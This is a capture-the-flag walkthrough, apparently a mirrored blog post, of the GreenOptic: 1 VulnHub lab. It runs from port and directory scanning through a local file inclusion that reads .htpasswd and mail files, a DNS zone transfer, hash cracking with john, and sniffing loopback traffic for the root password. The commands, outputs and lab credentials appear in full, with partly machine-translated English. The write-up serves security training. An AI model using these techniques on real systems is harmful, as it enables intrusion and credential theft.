当前位置:网站首页>GreenOptic: 1 vulnhub walkthrough
GreenOptic: 1 vulnhub walkthrough
2022-08-02 03:59:00 【xdeclearn】
GreenOptic: 1
下载地址:http://www.vulnhub.com/entry/greenoptic-1,510/
1. 端口扫描
开放端口信息,系统为centos7.
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.2
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
53/tcp open domain ISC BIND 9.11.4-P2 (RedHat Enterprise Linux 7)
80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
10000/tcp open http MiniServ 1.953 (Webmin httpd)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:redhat:enterprise_linux:7
2. Fragile service
访问80端口,Nothing valuable.
使用gobuster扫描目录,Find the directoryaccount.
┌──(kali㉿kali)-[~/Documents/tools]
└─$ ./gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://192.168.56.102
/img (Status: 301) [Size: 234] [--> http://192.168.56.102/img/]
/account (Status: 301) [Size: 238] [--> http://192.168.56.102/account/]
访问该目录,url直接为http://192.168.56.102/account/index.php?include=cookiewarning,尝试发现urlIn the local documents contain. 由于系统是centos7,默认apache的配置log为
由于系统是centos7,默认apache的配置log为/etc/httpd/logs/access_log,/etc/httpd/logs/error_log,But cannot read.Try again some other commonlog都无法读取.尝试读取/etc/hostname,Get the host calledwebsrv01.greenoptic.vm,猜测apacheSet a limit on the domain name,Combined with the server opens thedns解析服务,这里使用dig获取域greenoptic.vmUnder all domain names.
┌──(kali㉿kali)-[~]
└─$ dig @192.168.56.102 greenoptic.vm axfr
; <<>> DiG 9.16.8-Debian <<>> @192.168.56.102 greenoptic.vm axfr
; (1 server found)
;; global options: +cmd
greenoptic.vm. 3600 IN SOA websrv01.greenoptic.vm. root.greenoptic.vm. 1594567384 3600 600 1209600 3600
greenoptic.vm. 3600 IN NS ns1.greenoptic.vm.
ns1.greenoptic.vm. 3600 IN A 127.0.0.1
recoveryplan.greenoptic.vm. 3600 IN A 127.0.0.1
websrv01.greenoptic.vm. 3600 IN A 127.0.0.1
greenoptic.vm. 3600 IN SOA websrv01.greenoptic.vm. root.greenoptic.vm. 1594567384 3600 600 1209600 3600
;; Query time: 0 msec
;; SERVER: 192.168.56.102#53(192.168.56.102)
;; WHEN: Tue Nov 24 07:37:44 EST 2020
;; XFR size: 6 records (messages 1, bytes 235)
Got another domain name,设置hosts后访问.发现需要basicauth. After the common weak password cracking failure,这里使用gobusterRun restricted access to the file,加载
After the common weak password cracking failure,这里使用gobusterRun restricted access to the file,加载common.txt.
┌──(kali㉿kali)-[~/Documents/tools]
└─$ ./gobuster dir -w /usr/share/wordlists/dirb/common.txt -u http://recoveryplan.greenoptic.vm --wildcard|grep "Status: 403"
/.hta (Status: 403) [Size: 206]
/.htaccess (Status: 403) [Size: 211]
/.htpasswd (Status: 403) [Size: 211]
/cache (Status: 403) [Size: 207]
/cgi-bin/ (Status: 403) [Size: 210]
/config (Status: 403) [Size: 208]
/files (Status: 403) [Size: 207]
/includes (Status: 403) [Size: 210]
/store (Status: 403) [Size: 207]
With local file contains to read/.htaccess
Authtype Basic
AuthName "Restricted area"
AuthUserFile /var/www/.htpasswd
Require valid-user
According to the prompt to read/var/www/.htpasswd,Get the encrypted user name passwordstaff:$apr1$YQNFpPkc$rhUZOxRE55Nkl4EDn.1Po..
这里使用john加载rockyou.txt破解,After decryption passwordstaff:wheeler,成功实现了basicauth,来到了phpbb. 按照
按照key informationThe prompt use of local file contains to readterry-/var/mail/terry和sam-/var/mail/sam的邮件,同时下载dpi.zip.
From [email protected] Sun Jul 12 15:52:19 2020
Return-Path: <[email protected]>
X-Original-To: terry
Delivered-To: [email protected]
Received: from localhost (localhost [IPv6:::1])
by websrv01.greenoptic.vm (Postfix) with ESMTP id C54E21090083
for <terry>; Sun, 12 Jul 2020 15:51:32 +0100 (BST)
Message-Id: <[email protected]>
Date: Sun, 12 Jul 2020 15:51:32 +0100 (BST)
From: [email protected]
Terry
As per your request we have installed phpBB to help with incident response.
Your username is terry, and your password is wsllsa!2
Let us know if you have issues
Server Support - Linux
From [email protected] Sun Jul 12 16:13:45 2020
Return-Path: <[email protected]>
X-Original-To: sam
Delivered-To: [email protected]
Received: from localhost (localhost [IPv6:::1])
by websrv01.greenoptic.vm (Postfix) with ESMTP id A8D371090085
for <sam>; Sun, 12 Jul 2020 16:13:18 +0100 (BST)
Message-Id: <[email protected]>
Date: Sun, 12 Jul 2020 16:13:18 +0100 (BST)
From: [email protected]
Hi Sam, per the team message, the password is HelloSunshine123
Use the password decompressiondpi.zip,使用wireshark分析dpi.pcap,过滤ftp协议,Get a new user name and passwordalex:FwejAASD1. ssh远程登陆,得到第一个shell.
ssh远程登陆,得到第一个shell.
┌──(kali㉿kali)-[~]
└─$ ssh [email protected]
The authenticity of host '192.168.56.102 (192.168.56.102)' can't be established. ECDSA key fingerprint is SHA256:D96eRXXFR5bMxuGFCt8OvBzYYZjHSpu+ksPl5jliY80. Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added '192.168.56.102' (ECDSA) to the list of known hosts. [email protected]'s password:
[[email protected] ~]$ id
uid=1002(alex) gid=1002(alex) groups=1002(alex),994(wireshark)
[[email protected] ~]$ whoami
alex
[[email protected] ~]$ ls
user.txt
[[email protected] ~]$ cat user.txt
Well done. Now to try and get root access.
Think outside of the box!
(补充一下,In fact, there is a kind of method forshell,该版本的phpbb存在远程命令执行,Email account to login to the administrator in the.)
3. 获取root
用户alex文件夹下有一个wireshark文件夹,同时还发现alex属于wireshark用户组.
[[email protected] ~]$ ls -all
total 20
drwx------. 3 alex alex 136 Jul 12 22:12 .
drwxr-xr-x. 6 root root 57 Jul 12 22:12 ..
lrwxrwxrwx. 1 root root 9 Jul 12 22:12 .bash_history -> /dev/null
-rw-r--r--. 1 alex alex 18 Apr 1 2020 .bash_logout
-rw-r--r--. 1 alex alex 193 Apr 1 2020 .bash_profile
-rw-r--r--. 1 alex alex 231 Apr 1 2020 .bashrc
-rwx------. 1 alex alex 70 Jul 12 22:06 user.txt
drwxr-xr-x. 2 alex alex 41 Jul 12 21:33 .wireshark
-rw-------. 1 alex alex 100 Jul 12 20:50 .Xauthority
[[email protected] ~]$ cat /etc/group|grep wireshark
wireshark:x:994:alex
于是这里使用dumpcapGrab the local loopback address package for a period of time,下载到本地使用wireshark解析.
[[email protected] ~]$ dumpcap -w test.pcap -i lo
Capturing on 'Loopback'
File: test.pcap
Packets captured: 42
Packets received/dropped on interface 'Loopback': 42/0 (pcap:0/dumpcap:0/flushed:0) (100.0%)
发现有Auth包,base64解码得到了root用户口令ASfojoj2eozxczzmedlmedASASDKoj3o.
[[email protected] ~]$ su - root
Password:
[[email protected] ~]# cat root.txt
Congratulations on getting root!
____ ___ _ _
/ ___|_ __ ___ ___ _ __ / _ \ _ __ | |_(_) ___
| | _| '__/ _ \/ _ \ '_ \| | | | '_ \| __| |/ __| | |_| | | | __/ __/ | | | |_| | |_) | |_| | (__ \____|_| \___|\___|_| |_|\___/| .__/ \__|_|\___| |_| You've overcome a series of difficult challenges, so well done!
I'm happy to make my CTFs available for free. If you enjoyed doing the CTF, please leave a comment on my blog at https://security.caerdydd.wales - I will be happy for your feedback so I can improve them and make them more enjoyable in the future.
*********
Kindly place your vote on the poll located here to let me know how difficult you found it: https://security.caerdydd.wales/greenoptic-ctf/
*********
Thanks,
bootlesshacker
4. 知识点回顾
- gobuster子目录、目录文件爆破
- digGet a domain name server domain under all subdomain axfr
边栏推荐
猜你喜欢
随机推荐
hackmyvm-hopper walkthrough
正则笔记(1)- 正则表达式字符匹配攻略
IP门禁:手把手教你用PHP实现一个IP防火墙
4. The form with the input
PHP的几个有趣的打开方式:从基本到变态
稳定好用的短连接生成平台,支持API批量生成
PHP image compression to specified size
uniapp | 开发中遇到的兼容性问题(待续)
如何计算地球上两点的距离(附公式推导)
12.什么是JS
IO stream, encoding table, character stream, character buffer stream
SQL分类、DQL(数据查询语言)、以及相应SQL查询语句演示
17. JS conditional statements and loops, and data type conversion
hackmyvm: kitty walkthrough
[sebastian/diff]一个比较两段文本的历史变化扩展库
kali安装IDEA
Solve the problem of Zlibrary stuck/can't find the domain name/reached the limit, the latest address of Zlibrary
13.JS输出内容和语法
Query the indexes of all tables in the database and parse them into sql
MySql高级 -- 约束